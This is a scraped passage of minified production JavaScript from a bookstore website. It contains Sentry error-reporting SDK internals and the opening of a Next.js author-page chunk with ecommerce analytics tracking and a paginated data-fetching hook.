this._client?this._client.captureEvent(e,{...t,event_id:n},this):a.kg.warn("No client configured on scope - will not capture event!"),n}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(e=>{e(this)}),this._notifyingListeners=!1)}}let d=f},29722:function(e,t,n){n.d(t,{$J:function(){return o},S3:function(){return s},TE:function(){return i},Zj:function(){return r}});let r="sentry.source",i="sentry.sample_rate",o="sentry.op",s="sentry.origin"},76967:function(e,t,n){n.d(t,{CT:function(){return a},Hv:function(){return s},RJ:function(){return u}});var r=n(2425),i=n(37855),o=n(73377);function s(e){let t=(0,r.ph)(),n={sid:(0,i.DM)(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>(0,o.Jr)({sid:`${n.sid}`,init:n.init,started:new Date(1e3*n.started).toISOString(),timestamp:new Date(1e3*n.timestamp).toISOString(),status:n.status,errors:n.errors,did:"number"==typeof n.did||"string"==typeof n.did?`${n.did}`:void 0,duration:n.duration,abnormal_mechanism:n.abnormal_mechanism,attrs:{release:n.release,environment:n.environment,ip_address:n.ipAddress,user_agent:n.userAgent}})};return e&&a(n,e),n}function a(e,t={}){if(!t.user||(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),e.did||t.did||(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||(0,r.ph)(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=32===t.sid.length?t.sid:(0,i.DM)()),void 0!==t.init&&(e.init=t.init),!e.did&&t.did&&(e.did=`${t.did}`),"number"==typeof t.started&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if("number"==typeof t.duration)e.duration=t.duration;else{let t=e.timestamp-e.started;e.duration=t>=0?t:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),"number"==typeof t.errors&&(e.errors=t.errors),t.status&&(e.status=t.status)}function u(e,t){let n={};t?n={status:t}:"ok"===e.status&&(n={status:"exited"}),a(e,n)}},9916:function(e,t,n){n.d(t,{_l:function(){return p},jC:function(){return f}});var r=n(73377),i=n(57696);let o=/^sentry-/;function s(e){return e.split(",").map(e=>e.split("=").map(e=>decodeURIComponent(e.trim()))).reduce((e,[t,n])=>(t&&n&&(e[t]=n),e),{})}var a=n(21475),u=n(2695),c=n(29722),l=n(31927);function p(e,t){let n=t.getOptions(),{publicKey:i}=t.getDsn()||{},o=(0,r.Jr)({environment:n.environment||a.J,release:n.release,public_key:i,trace_id:e});return t.emit("createDsc",o),o}function f(e){let t=(0,u.s3)();if(!t)return{};let n=p((0,l.XU)(e).trace_id||"",t),r=(0,l.Gx)(e),a=r._frozenDsc;if(a)return a;let f=r.spanContext().traceState,d=f&&f.get("sentry.dsc"),h=d&&function(e){let t=e&&((0,i.HD)(e)||Array.isArray(e))?Array.isArray(e)?e.reduce((e,t)=>(Object.entries(s(t)).forEach(([t,n])=>{e[t]=n}),e),{}):s(e):void 0;if(!t)return;let n=Object.entries(t).reduce((e,[t,n])=>(t.match(o)&&(e[t.slice("sentry-".length)]=n),e),{});return Object.keys(n).length>0?n:void 0}(d);if(h)return h;let g=(0,l.XU)(r),_=g.data||{},m=_[c.TE];null!=m&&(n.sample_rate=`${m}`);let y=_[c.Zj],v=g.description;return"url"!==y&&v&&(n.transaction=v),t.emit("createDsc",n,r),n}},25144:function(e,t,n){n.d(t,{U0:function(){return S},R:function(){return E}});var r=n(37855),i=n(2425),o=n(12536),s=n(82952),a=n(42327),u=n(21475),c=n(2695),l=n(28049),p=n(86106),f=n(57696),d=n(47115),h=n(35843),g=n(73377),_=n(9916),m=n(31927);function y(e,t){let{extra:n,tags:r,user:i,contexts:o,level:s,sdkProcessingMetadata:a,breadcrumbs:u,fingerprint:c,eventProcessors:l,attachments:p,propagationContext:f,transactionName:d,span:h}=t;v(e,"extra",n),v(e,"tags",r),v(e,"user",i),v(e,"contexts",o),v(e,"sdkProcessingMetadata",a),s&&(e.level=s),d&&(e.transactionName=d),h&&(e.span=h),u.length&&(e.breadcrumbs=[...e.breadcrumbs,...u]),c.length&&(e.fingerprint=[...e.fingerprint,...c]),l.length&&(e.eventProcessors=[...e.eventProcessors,...l]),p.length&&(e.attachments=[...e.attachments,...p]),e.propagationContext={...e.propagationContext,...f}}function v(e,t,n){if(n&&Object.keys(n).length)for(let r in e[t]={...e[t]},n)Object.prototype.hasOwnProperty.call(n,r)&&(e[t][r]=n[r])}function E(e,t,n,v,E,S){let{normalizeDepth:x=3,normalizeMaxBreadth:k=1e3}=e,O={...t,event_id:t.event_id||n.event_id||(0,r.DM)(),timestamp:t.timestamp||(0,i.yW)()},w=n.integrations||e.integrations.map(e=>e.name);(function(e,t){let{environment:n,release:r,dist:i,maxValueLength:s=250}=t;"environment"in e||(e.environment="environment"in t?n:u.J),void 0===e.release&&void 0!==r&&(e.release=r),void 0===e.dist&&void 0!==i&&(e.dist=i),e.message&&(e.message=(0,o.$G)(e.message,s));let a=e.exception&&e.exception.values&&e.exception.values[0];a&&a.value&&(a.value=(0,o.$G)(a.value,s));let c=e.request;c&&c.url&&(c.url=(0,o.$G)(c.url,s))})(O,e),w.length>0&&(O.sdk=O.sdk||{},O.sdk.integrations=[...O.sdk.integrations||[],...w]),E&&E.emit("applyFrameMetadata",t),void 0===t.type&&function(e,t){let n;let r=s.GLOBAL_OBJ._sentryDebugIds;if(!r)return;let i=b.get(t);i?n=i:(n=new Map,b.set(t,n));let o=Object.entries(r).reduce((e,[r,i])=>{let o;let s=n.get(r);s?o=s:(o=t(r),n.set(r,o));for(let t=o.length-1;t>=0;t--){let n=o[t];if(n.filename){e[n.filename]=i;break}}return e},{});try{e.exception.values.forEach(e=>{e.stacktrace.frames.forEach(e=>{e.filename&&(e.debug_id=o[e.filename])})})}catch(e){}}(O,e.stackParser);let $=function(e,t){if(!t)return e;let n=e?e.clone():new h.s;return n.update(t),n}(v,n.captureContext);n.mechanism&&(0,r.EG)(O,n.mechanism);let L=E?E.getEventProcessors():[],D=(0,c.lW)().getScopeData();S&&y(D,S.getScopeData()),$&&y(D,$.getScopeData());let A=[...n.attachments||[],...D.attachments];return A.length&&(n.attachments=A),!function(e,t){let{fingerprint:n,span:i,breadcrumbs:o,sdkProcessingMetadata:s}=t;(function(e,t){let{extra:n,tags:r,user:i,contexts:o,level:s,transactionName:a}=t,u=(0,g.Jr)(n);u&&Object.keys(u).length&&(e.extra={...u,...e.extra});let c=(0,g.Jr)(r);c&&Object.keys(c).length&&(e.tags={...c,...e.tags});let l=(0,g.Jr)(i);l&&Object.keys(l).length&&(e.user={...l,...e.user});let p=(0,g.Jr)(o);p&&Object.keys(p).length&&(e.contexts={...p,...e.contexts}),s&&(e.level=s),a&&"transaction"!==e.type&&(e.transaction=a)})(e,t),i&&function(e,t){e.contexts={trace:(0,m.wy)(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:(0,_.jC)(t),...e.sdkProcessingMetadata};let n=(0,m.Gx)(t),r=(0,m.XU)(n).description;r&&!e.transaction&&"transaction"===e.type&&(e.transaction=r)}(e,i),e.fingerprint=e.fingerprint?(0,r.lE)(e.fingerprint):[],n&&(e.fingerprint=e.fingerprint.concat(n)),e.fingerprint&&!e.fingerprint.length&&delete e.fingerprint,function(e,t){let n=[...e.breadcrumbs||[],...t];e.breadcrumbs=n.length?n:void 0}(e,o),e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...s}}(O,D),(function e(t,n,r,i=0){return new l.cW((o,s)=>{let a=t[i];if(null===n||"function"!=typeof a)o(n);else{let u=a({...n},r);d.X&&a.id&&null===u&&p.kg.log(`Event processor "${a.id}" dropped event`),(0,f.J8)(u)?u.then(n=>e(t,n,r,i+1).then(o)).then(null,s):e(t,u,r,i+1).then(o).then(null,s)}})})([...L,...D.eventProcessors],O,n).then(e=>(e&&function(e){let t={};try{e.exception.values.forEach(e=>{e.stacktrace.frames.forEach(e=>{e.debug_id&&(e.abs_path?t[e.abs_path]=e.debug_id:e.filename&&(t[e.filename]=e.debug_id),delete e.debug_id)})})}catch(e){}if(0===Object.keys(t).length)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];let n=e.debug_meta.images;Object.entries(t).forEach(([e,t])=>{n.push({type:"sourcemap",code_file:e,debug_id:t})})}(e),"number"==typeof x&&x>0)?function(e,t,n){if(!e)return null;let r={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(e=>({...e,...e.data&&{data:(0,a.Fv)(e.data,t,n)}}))},...e.user&&{user:(0,a.Fv)(e.user,t,n)},...e.contexts&&{contexts:(0,a.Fv)(e.contexts,t,n)},...e.extra&&{extra:(0,a.Fv)(e.extra,t,n)}};return e.contexts&&e.contexts.trace&&r.contexts&&(r.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(r.contexts.trace.data=(0,a.Fv)(e.contexts.trace.data,t,n))),e.spans&&(r.spans=e.spans.map(e=>({...e,...e.data&&{data:(0,a.Fv)(e.data,t,n)}}))),r}(e,x,k):e)}let b=new WeakMap;function S(e){return e?e instanceof h.s||"function"==typeof e||Object.keys(e).some(e=>x.includes(e))?{captureContext:e}:e:void 0}let x=["user","level","extra","contexts","tags","fingerprint","requestSession","propagationContext"]},31927:function(e,t,n){n.d(t,{Gx:function(){return p},Tt:function(){return l},XU:function(){return c},wy:function(){return s}});var r=n(73377),i=n(2425),o=n(29722);function s(e){let{spanId:t,traceId:n}=e.spanContext(),{parent_span_id:i}=c(e);return(0,r.Jr)({parent_span_id:i,span_id:t,trace_id:n})}function a(e){return"number"==typeof e?u(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?u(e.getTime()):(0,i.ph)()}function u(e){return e>9999999999?e/1e3:e}function c(e){if("function"==typeof e.getSpanJSON)return e.getSpanJSON();try{let{spanId:t,traceId:n}=e.spanContext();if(e.attributes&&e.startTime&&e.name&&e.endTime&&e.status){let{attributes:i,startTime:s,name:u,endTime:c,parentSpanId:l,status:p}=e;return(0,r.Jr)({span_id:t,trace_id:n,data:i,description:u,parent_span_id:l,start_timestamp:a(s),timestamp:a(c)||void 0,status:p&&0!==p.code?1===p.code?"ok":p.message||"unknown_error":void 0,op:i[o.$J],origin:i[o.S3],_metrics_summary:function(e){let t=e._sentryMetrics;if(!t)return;let n={};for(let[,[e,i]]of t)(n[e]||(n[e]=[])).push((0,r.Jr)(i));return n}(e)})}return{span_id:t,trace_id:n}}catch(e){return{}}}function l(e){let{traceFlags:t}=e.spanContext();return 1===t}function p(e){return e._sentryRootSpan||e}},93113:function(e,t,n){n.d(t,{Rt:function(){return o},iY:function(){return a},l4:function(){return s}});var r=n(57696);let i=n(82952).GLOBAL_OBJ;function o(e,t={}){if(!e)return"<unknown>";try{let n,o=e,s=[],a=0,u=0,c=Array.isArray(t)?t:t.keyAttrs,l=!Array.isArray(t)&&t.maxStringLength||80;for(;o&&a++<5&&(n=function(e,t){let n=[];if(!e||!e.tagName)return"";if(i.HTMLElement&&e instanceof HTMLElement&&e.dataset){if(e.dataset.sentryComponent)return e.dataset.sentryComponent;if(e.dataset.sentryElement)return e.dataset.sentryElement}n.push(e.tagName.toLowerCase());let o=t&&t.length?t.filter(t=>e.getAttribute(t)).map(t=>[t,e.getAttribute(t)]):null;if(o&&o.length)o.forEach(e=>{n.push(`[${e[0]}="${e[1]}"]`)});else{e.id&&n.push(`#${e.id}`);let t=e.className;if(t&&(0,r.HD)(t))for(let e of t.split(/\s+/))n.push(`.${e}`)}for(let t of["aria-label","type","name","title","alt"]){let r=e.getAttribute(t);r&&n.push(`[${t}="${r}"]`)}return n.join("")}(o,c),"html"!==n&&(!(a>1)||!(u+3*s.length+n.length>=l)));)s.push(n),u+=n.length,o=o.parentNode;return s.reverse().join(" > ")}catch(e){return"<unknown>"}}function s(){try{return i.document.location.href}catch(e){return""}}function a(e){if(!i.HTMLElement)return null;let t=e;for(let e=0;e<5&&t;e++){if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}},79791:function(e,t,n){n.d(t,{X:function(){return r}});let r=!1},57696:function(e,t,n){n.d(t,{Cy:function(){return m},HD:function(){return c},J8:function(){return _},Kj:function(){return g},Le:function(){return l},PO:function(){return f},TX:function(){return a},V9:function(){return y},VW:function(){return s},VZ:function(){return i},cO:function(){return d},fm:function(){return u},kK:function(){return h},pt:function(){return p},y1:function(){return v}});let r=Object.prototype.toString;function i(e){switch(r.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return y(e,Error)}}function o(e,t){return r.call(e)===`[object ${t}]`}function s(e){return o(e,"ErrorEvent")}function a(e){return o(e,"DOMError")}function u(e){return o(e,"DOMException")}function c(e){return o(e,"String")}function l(e){return"object"==typeof e&&null!==e&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function p(e){return null===e||l(e)||"object"!=typeof e&&"function"!=typeof e}function f(e){return o(e,"Object")}function d(e){return"undefined"!=typeof Event&&y(e,Event)}function h(e){return"undefined"!=typeof Element&&y(e,Element)}function g(e){return o(e,"RegExp")}function _(e){return!!(e&&e.then&&"function"==typeof e.then)}function m(e){return f(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function y(e,t){try{return e instanceof t}catch(e){return!1}}function v(e){return!!("object"==typeof e&&null!==e&&(e.__isVue||e._isVue))}},86106:function(e,t,n){n.d(t,{Cf:function(){return a},LD:function(){return s},RU:function(){return o},kg:function(){return u}});var r=n(79791),i=n(82952);let o=["debug","info","warn","error","log","assert","trace"],s={};function a(e){if(!("console"in i.GLOBAL_OBJ))return e();let t=i.GLOBAL_OBJ.console,n={},r=Object.keys(s);r.forEach(e=>{let r=s[e];n[e]=t[e],t[e]=r});try{return e()}finally{r.forEach(e=>{t[e]=n[e]})}}let u=(0,i.Y)("logger",function(){let e=!1,t={enable:()=>{e=!0},disable:()=>{e=!1},isEnabled:()=>e};return r.X?o.forEach(n=>{t[n]=(...t)=>{e&&a(()=>{i.GLOBAL_OBJ.console[n](`Sentry Logger [${n}]:`,...t)})}}):o.forEach(e=>{t[e]=()=>void 0}),t})},37855:function(e,t,n){n.d(t,{DM:function(){return o},Db:function(){return u},EG:function(){return c},YO:function(){return l},jH:function(){return a},lE:function(){return p}});var r=n(73377),i=n(82952);function o(){let e=i.GLOBAL_OBJ,t=e.crypto||e.msCrypto,n=()=>16*Math.random();try{if(t&&t.randomUUID)return t.randomUUID().replace(/-/g,"");t&&t.getRandomValues&&(n=()=>{let e=new Uint8Array(1);return t.getRandomValues(e),e[0]})}catch(e){}return"10000000100040008000100000000000".replace(/[018]/g,e=>(e^(15&n())>>e/4).toString(16))}function s(e){return e.exception&&e.exception.values?e.exception.values[0]:void 0}function a(e){let{message:t,event_id:n}=e;if(t)return t;let r=s(e);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function u(e,t,n){let r=e.exception=e.exception||{},i=r.values=r.values||[],o=i[0]=i[0]||{};o.value||(o.value=t||""),o.type||(o.type=n||"Error")}function c(e,t){let n=s(e);if(!n)return;let r=n.mechanism;if(n.mechanism={type:"generic",handled:!0,...r,...t},t&&"data"in t){let e={...r&&r.data,...t.data};n.mechanism.data=e}}function l(e){if(e&&e.__sentry_captured__)return!0;try{(0,r.xp)(e,"__sentry_captured__",!0)}catch(e){}return!1}function p(e){return Array.isArray(e)?e:[e]}},42327:function(e,t,n){n.d(t,{Fv:function(){return s},Qy:function(){return function e(t,n=3,r=102400){let i=s(t,n);return~-encodeURI(JSON.stringify(i)).split(/%..|./).length>r?e(t,n-1,r):i}}});var r=n(57696),i=n(73377),o=n(32436);function s(e,t=100,n=Infinity){try{return function e(t,n,s=Infinity,a=Infinity,u=function(){let e="function"==typeof WeakSet,t=e?new WeakSet:[];return[function(n){if(e)return!!t.has(n)||(t.add(n),!1);for(let e=0;e<t.length;e++)if(t[e]===n)return!0;return t.push(n),!1},function(n){if(e)t.delete(n);else for(let e=0;e<t.length;e++)if(t[e]===n){t.splice(e,1);break}}]}()){let[c,l]=u;if(null==n||["boolean","string"].includes(typeof n)||"number"==typeof n&&Number.isFinite(n))return n;let p=function(e,t){try{if("domain"===e&&t&&"object"==typeof t&&t._events)return"[Domain]";if("domainEmitter"===e)return"[DomainEmitter]";if("undefined"!=typeof global&&t===global)return"[Global]";if("undefined"!=typeof window&&t===window)return"[Window]";if("undefined"!=typeof document&&t===document)return"[Document]";if((0,r.y1)(t))return"[VueViewModel]";if((0,r.Cy)(t))return"[SyntheticEvent]";if("number"==typeof t&&!Number.isFinite(t))return`[${t}]`;if("function"==typeof t)return`[Function: ${(0,o.$P)(t)}]`;if("symbol"==typeof t)return`[${String(t)}]`;if("bigint"==typeof t)return`[BigInt: ${String(t)}]`;let n=function(e){let t=Object.getPrototypeOf(e);return t?t.constructor.name:"null prototype"}(t);if(/^HTML(\w*)Element$/.test(n))return`[HTMLElement: ${n}]`;return`[object ${n}]`}catch(e){return`**non-serializable** (${e})`}}(t,n);if(!p.startsWith("[object "))return p;if(n.__sentry_skip_normalization__)return n;let f="number"==typeof n.__sentry_override_normalization_depth__?n.__sentry_override_normalization_depth__:s;if(0===f)return p.replace("object ","");if(c(n))return"[Circular ~]";if(n&&"function"==typeof n.toJSON)try{let t=n.toJSON();return e("",t,f-1,a,u)}catch(e){}let d=Array.isArray(n)?[]:{},h=0,g=(0,i.Sh)(n);for(let t in g){if(!Object.prototype.hasOwnProperty.call(g,t))continue;if(h>=a){d[t]="[MaxProperties ~]";break}let n=g[t];d[t]=e(t,n,f-1,a,u),h++}return l(n),d}("",e,t,n)}catch(e){return{ERROR:`**non-serializable** (${e})`}}}},73377:function(e,t,n){n.d(t,{$Q:function(){return l},HK:function(){return p},Jr:function(){return m},Sh:function(){return d},_j:function(){return f},hl:function(){return u},xp:function(){return c},zf:function(){return _}});var r=n(93113),i=n(79791),o=n(57696),s=n(86106),a=n(12536);function u(e,t,n){if(!(t in e))return;let r=e[t],i=n(r);"function"==typeof i&&l(i,r),e[t]=i}function c(e,t,n){try{Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0})}catch(n){i.X&&s.kg.log(`Failed to add non-enumerable property "${t}" to object`,e)}}function l(e,t){try{let n=t.prototype||{};e.prototype=t.prototype=n,c(e,"__sentry_original__",t)}catch(e){}}function p(e){return e.__sentry_original__}function f(e){return Object.keys(e).map(t=>`${encodeURIComponent(t)}=${encodeURIComponent(e[t])}`).join("&")}function d(e){if((0,o.VZ)(e))return{message:e.message,name:e.name,stack:e.stack,...g(e)};if(!(0,o.cO)(e))return e;{let t={type:e.type,target:h(e.target),currentTarget:h(e.currentTarget),...g(e)};return"undefined"!=typeof CustomEvent&&(0,o.V9)(e,CustomEvent)&&(t.detail=e.detail),t}}function h(e){try{return(0,o.kK)(e)?(0,r.Rt)(e):Object.prototype.toString.call(e)}catch(e){return"<unknown>"}}function g(e){if("object"!=typeof e||null===e)return{};{let t={};for(let n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}}function _(e,t=40){let n=Object.keys(d(e));n.sort();let r=n[0];if(!r)return"[object has no keys]";if(r.length>=t)return(0,a.$G)(r,t);for(let e=n.length;e>0;e--){let r=n.slice(0,e).join(", ");if(!(r.length>t)){if(e===n.length)return r;return(0,a.$G)(r,t)}}return""}function m(e){return function e(t,n){if(function(e){if(!(0,o.PO)(e))return!1;try{let t=Object.getPrototypeOf(e).constructor.name;return!t||"Object"===t}catch(e){return!0}}(t)){let r=n.get(t);if(void 0!==r)return r;let i={};for(let r of(n.set(t,i),Object.getOwnPropertyNames(t)))void 0!==t[r]&&(i[r]=e(t[r],n));return i}if(Array.isArray(t)){let r=n.get(t);if(void 0!==r)return r;let i=[];return n.set(t,i),t.forEach(t=>{i.push(e(t,n))}),i}return t}(e,new Map)}},32436:function(e,t,n){n.d(t,{$P:function(){return l},Fi:function(){return r},Fr:function(){return p},Sq:function(){return a},pE:function(){return s}});let r="?",i=/\(error: (.*)\)/,o=/captureMessage|captureException/;function s(...e){let t=e.sort((e,t)=>e[0]-t[0]).map(e=>e[1]);return(e,n=0,s=0)=>{let a=[],c=e.split("\n");for(let e=n;e<c.length;e++){let n=c[e];if(n.length>1024)continue;let r=i.test(n)?n.replace(i,"$1"):n;if(!r.match(/\S*Error: /)){for(let e of t){let t=e(r);if(t){a.push(t);break}}if(a.length>=50+s)break}}return function(e){if(!e.length)return[];let t=Array.from(e);return/sentryWrapped/.test(u(t).function||"")&&t.pop(),t.reverse(),o.test(u(t).function||"")&&(t.pop(),o.test(u(t).function||"")&&t.pop()),t.slice(0,50).map(e=>({...e,filename:e.filename||u(t).filename,function:e.function||r}))}(a.slice(s))}}function a(e){return Array.isArray(e)?s(...e):e}function u(e){return e[e.length-1]||{}}let c="<anonymous>";function l(e){try{if(!e||"function"!=typeof e)return c;return e.name||c}catch(e){return c}}function p(e){let t=e.exception;if(t){let e=[];try{return t.values.forEach(t=>{t.stacktrace.frames&&e.push(...t.stacktrace.frames)}),e}catch(e){}}}},12536:function(e,t,n){n.d(t,{$G:function(){return i},U0:function(){return s},nK:function(){return o}});var r=n(57696);function i(e,t=0){return"string"!=typeof e||0===t?e:e.length<=t?e:`${e.slice(0,t)}...`}function o(e,t){if(!Array.isArray(e))return"";let n=[];for(let t=0;t<e.length;t++){let i=e[t];try{(0,r.y1)(i)?n.push("[VueViewModel]"):n.push(String(i))}catch(e){n.push("[value cannot be serialized]")}}return n.join(t)}function s(e,t=[],n=!1){return t.some(t=>(function(e,t,n=!1){return!!(0,r.HD)(e)&&((0,r.Kj)(t)?t.test(e):!!(0,r.HD)(t)&&(n?e===t:e.includes(t)))})(e,t,n))}},28049:function(e,t,n){n.d(t,{$2:function(){return a},WD:function(){return s},cW:function(){return u}});var r,i,o=n(57696);function s(e){return new u(t=>{t(e)})}function a(e){return new u((t,n)=>{n(e)})}(r=i||(i={}))[r.PENDING=0]="PENDING",r[r.RESOLVED=1]="RESOLVED",r[r.REJECTED=2]="REJECTED";class u{constructor(e){u.prototype.__init.call(this),u.prototype.__init2.call(this),u.prototype.__init3.call(this),u.prototype.__init4.call(this),this._state=i.PENDING,this._handlers=[];try{e(this._resolve,this._reject)}catch(e){this._reject(e)}}then(e,t){return new u((n,r)=>{this._handlers.push([!1,t=>{if(e)try{n(e(t))}catch(e){r(e)}else n(t)},e=>{if(t)try{n(t(e))}catch(e){r(e)}else r(e)}]),this._executeHandlers()})}catch(e){return this.then(e=>e,e)}finally(e){return new u((t,n)=>{let r,i;return this.then(t=>{i=!1,r=t,e&&e()},t=>{i=!0,r=t,e&&e()}).then(()=>{if(i){n(r);return}t(r)})})}__init(){this._resolve=e=>{this._setResult(i.RESOLVED,e)}}__init2(){this._reject=e=>{this._setResult(i.REJECTED,e)}}__init3(){this._setResult=(e,t)=>{if(this._state===i.PENDING){if((0,o.J8)(t)){t.then(this._resolve,this._reject);return}this._state=e,this._value=t,this._executeHandlers()}}}__init4(){this._executeHandlers=()=>{if(this._state===i.PENDING)return;let e=this._handlers.slice();this._handlers=[],e.forEach(e=>{e[0]||(this._state===i.RESOLVED&&e[1](this._value),this._state===i.REJECTED&&e[2](this._value),e[0]=!0)})}}}},2425:function(e,t,n){n.d(t,{ph:function(){return o},yW:function(){return i}});var r=n(82952);function i(){return Date.now()/1e3}let o=function(){let{performance:e}=r.GLOBAL_OBJ;if(!e||!e.now)return i;let t=Date.now()-e.now(),n=void 0==e.timeOrigin?t:e.timeOrigin;return()=>(n+e.now())/1e3}();(()=>{let{performance:e}=r.GLOBAL_OBJ;if(!e||!e.now)return;let t=e.now(),n=Date.now(),i=e.timeOrigin?Math.abs(e.timeOrigin+t-n):36e5,o=e.timing&&e.timing.navigationStart,s="number"==typeof o?Math.abs(o+t-n):36e5;if(i<36e5||s<36e5)return i<=s?e.timeOrigin:void 0})()},40093:function(e,t,n){n.d(t,{J:function(){return r}});let r="8.36.0"},82952:function(e,t,n){n.d(t,{GLOBAL_OBJ:function(){return i},Y:function(){return o}});var r=n(40093);let i=globalThis;function o(e,t,n){let o=n||i,s=o.__SENTRY__=o.__SENTRY__||{},a=s[r.J]=s[r.J]||{};return a[e]||(a[e]=t())}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/author/%5B...slug%5D-77d52e468d16b543.js
body_size: 7115
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="33b827c1-5c89-463e-a919-6b2255587b7b",e._sentryDebugIdIdentifier="sentry-dbid-33b827c1-5c89-463e-a919-6b2255587b7b")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9423],{93639:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/author/[...slug]",function(){return n(97325)}])},51497:function(e,t,n){"use strict";var r=n(81892),a=n(76895);t.Z=e=>{var t,n,l,i,o,s,u,d,c,m,p,h,f,x,v,y,g,b,j,w,N,_,D,k,A,S;let{event:P,product:M,itemList:C,quantity:B,index:Z,courier:O,courierService:F}=e,I={item_id:null!==(t=M.sku)&&void 0!==t?t:"",item_name:null!==(n=M.title)&&void 0!==n?n:"",item_brand:null!==(l=M.author)&&void 0!==l?l:"none",item_variant:null!==(i=M.format)&&void 0!==i?i:"",item_list_id:null!==(s=null!==(o=M.list_id)&&void 0!==o?o:null==C?void 0:C.id)&&void 0!==s?s:"",item_list_name:null!==(d=null!==(u=M.list_name)&&void 0!==u?u:null==C?void 0:C.name)&&void 0!==d?d:"",base_price:null!==(c=M.slice_price)&&void 0!==c?c:0,price:null!==(m=M.final_price)&&void 0!==m?m:0,discount:(null!==(p=M.slice_price)&&void 0!==p?p:0)-(null!==(h=M.final_price)&&void 0!==h?h:0),value:null!==(f=M.final_price)&&void 0!==f?f:0,item_isbn:null!==(x=M.isbn)&&void 0!==x?x:"",affiliation:null!==(v=M.store_name)&&void 0!==v?v:"",id:null!==(y=M.sku)&&void 0!==y?y:"",content_id:null!==(g=M.sku)&&void 0!==g?g:"",content_name:null!==(b=M.title)&&void 0!==b?b:"",content_category:(0,a.s5)(null!==(j=M.category_slugs)&&void 0!==j?j:"")};return[r.tI,r.Dw].includes(P)&&Z&&(I.index=Z,I.coupon=null!==(w=M.applied_promo_slug)&&void 0!==w?w:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(P)&&M.quantity&&(I.quantity=null!==(N=M.quantity)&&void 0!==N?N:1),[r.zo].includes(P)&&B&&(I.quantity=B),[r.OX,r.eA].includes(P)&&(I.shipping_vendor=null!==(_=null==O?void 0:O.code)&&void 0!==_?_:"",I.pickup_type=null!==(D=null==F?void 0:F.name)&&void 0!==D?D:"",I.shipping_cost=null!==(k=null==F?void 0:F.fee)&&void 0!==k?k:0),[r.eA].includes(P)&&(I.num_items=null!==(A=M.quantity)&&void 0!==A?A:1),(0,a.JD)(I,null!==(S=M.category_slugs)&&void 0!==S?S:null),I}},78217:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(75271),a=n(59248),l=n(81892),i=n(51497),o=()=>{let e=(0,a.PN)();return(t,n)=>{let r=t.reduce((e,t,r)=>{let a=(0,i.Z)({event:l.tI,product:t,itemList:n,index:r});return e.push(a),e},[]);e({ecommerce:null}),e({event:l.tI,event_context:l.Kt,ecommerce:{view_lists:{item_list_id:n.id,item_list_name:n.name,items:r}}})}},s=e=>{let{products:t,itemList:n,enabled:a=!0}=e,l=o();return(0,r.useEffect)(()=>{a&&(null==t?void 0:t.length)&&l(null!=t?t:[],null!=n?n:{id:"",name:""})},[t]),{track:e=>{let{products:t,itemList:n}=e;l(null!=t?t:[],null!=n?n:{id:"",name:""})}}}},26865:function(e,t,n){"use strict";var r=n(36113),a=n(68774),l=n(57527),i=n(99031),o=n(64509),s=n(87295);t.Z=e=>{let{apiPath:t,payload:n={},enabled:u=!0,onError:d,onSuccess:c}=e;return(0,a.useInfiniteQuery)({queryKey:[l.bQ,t,JSON.stringify(n)],queryFn:async e=>{let{pageParam:a=1}=e;try{let e={...n,page:a,size:(null==n?void 0:n.pageSize)||20},l=r.Z.stringifyUrl({url:t,query:e}),s=await (0,o.Z)(l),u=await s.json();if(u.code!==i.iH)return Promise.reject(u);return Promise.resolve(u)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},onError:d,onSuccess:c,enabled:u&&!s.Z,cacheTime:0})}},97325:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return Y},default:function(){return ee}});var r=n(52676),a=n(85910),l={src:"https://static.gramedia.net/_next/static/media/empty-author.5da6e1dd.png"},i=n(27418),o=n(80921),s=n(12092),u=n(77289),d=n(14393),c=n(30033),m=n(64913);n(75271);var 